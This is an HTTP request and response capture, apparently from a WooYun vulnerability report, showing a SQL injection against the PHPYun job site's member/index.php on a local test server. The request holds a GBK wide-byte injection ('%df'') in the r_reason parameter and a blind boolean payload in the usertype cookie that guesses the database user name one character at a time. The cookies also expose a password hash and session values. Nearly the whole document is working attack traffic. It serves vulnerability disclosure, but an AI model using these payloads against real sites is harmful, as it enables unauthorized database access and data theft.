 Request
Raw Params Headers Hex
GET /phpyun/member/index.php?c=job&r_uid=1&eid=1&r_name=1&r_reason=1%df'
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2/**/and 1=if(substring(user(),1,1)=char(114),1,2)#
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 03:16:33 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 218
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=down"><input id="layer_msg"
type="hidden" value="您已经举报过该用户！"><input id="layer_time" type="hidden"
value="2"><input id="layer_st" type="hidden" value="8">
www.wooyun.org